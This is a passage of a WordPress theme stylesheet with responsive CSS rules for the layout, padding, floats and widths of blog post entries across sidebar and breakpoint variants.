	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		left: auto;
		padding: 20px 20px 0 0;
		right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		left: auto;
		padding: 0 20px 0 0;
		right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views a,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
		float: right;
		margin: 0 0 5px 10px;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a:last-child {
		margin-bottom: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format {
		left: -20px;
		right: auto;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		left: 0;
		padding: 20px 0 0 20px;
		right: auto;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views a,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
		float: left;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding: 0 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		display: inline-block;
		float: none;
		margin-bottom: 5px;
		margin-right: 20px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-body p {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb):last-child {
		margin-bottom: 25px;
		margin-top: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
		padding: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-title,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-button,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
		padding-right: 5%;
		padding-left: 5%;
	}

	#primary.page-with-sidebar .dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
		padding-right: 0;
		padding-left: 0;
	}

	#primary.page-with-sidebar .dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 15px 25px 0 20px;
	}

	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		left: auto;
		right: 5px;
		width: auto;
	}

	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		left: auto;
		right: 0;
	}

	#primary.page-with-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-left-thumb .blog-entry,
	#primary.with-both-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-left-thumb .blog-entry {
		text-align: left;
	}

	#primary.page-with-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry,
	#primary.with-both-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
		text-align: right;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-left: 90px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-right: 90px;
	}
}

/*----*****---- << Tablet (Landscape) >> ----*****----*/

/* Note: Design for a width of 960px */
@media only screen and (min-width:992px) and (max-width:1199px) {
	.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-title h4 {
		font-weight: 600;
	}

	.with-both-sidebar .tpl-blog-holder .dt-sc-one-third,
	.with-both-sidebar .tpl-blog-holder .dt-sc-one-half {
		width: 100%;
	}

	.tpl-blog-holder .dt-sc-one-third {
		width: 33.33%;
	}

	.tpl-blog-holder .dt-sc-one-half,
	.page-with-sidebar:not(.with-both-sidebar) .tpl-blog-holder .dt-sc-one-third,
	.page-with-sidebar:not(.with-both-sidebar) .tpl-blog-holder .dt-sc-one-half {
		width: 50%;
	}

	.page-with-sidebar .tpl-blog-holder .dt-sc-one-third.column.first,
	.page-with-sidebar .tpl-blog-holder .dt-sc-one-third.column {
		clear: none;
	}

	.dt-sc-one-third .blog-entry .entry-title h4 {
		line-height: normal;
	}

	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
		display: inline-block;
		float: none;
		text-align: inherit;
		width: 100%;
	}

	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):not(:last-child),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):not(:last-child),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):not(:last-child),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even):not(:last-child),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):not(:last-child),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):not(:last-child),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):not(:last-child),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):not(:last-child),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):not(:last-child),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even):not(:last-child),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):not(:last-child),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):not(:last-child) {
		margin-bottom: 15px;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author {
		position: relative;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author a {
		overflow: visible;
		position: static;
		width: auto;
	}

	/*#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, #primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-list-layout .blog-entry > div.entry-meta-group, #primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb) { padding-left: 25px; padding-right: 25px; }*/
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry:not(.entry-list-layout) .blog-entry .entry-title h4 {
		font-size: 18px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	.dt-sc-post-entry .blog-entry.format-gallery>div.entry-thumb .bx-viewport,
	.dt-sc-post-entry.entry-cover-layout .blog-entry.format-gallery .entry-details>div.entry-thumb .bx-viewport {
		margin-bottom: -9px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry {
		padding: 0 0 0 33%;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb {
		width: 30%;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
		padding: 0 33% 0 0;
	}

	.dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		display: inline-block;
		float: none;
		margin-bottom: 5px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		clear: none;
		display: inline-block;
		float: none;
		margin-bottom: 5px;
		margin-right: 15px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child {
		margin-right: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-content-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"]:not(.entry-thumb) {
		padding-left: 0;
		padding-right: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-content-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div[class*="entry-"] {
		padding: 0 25px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
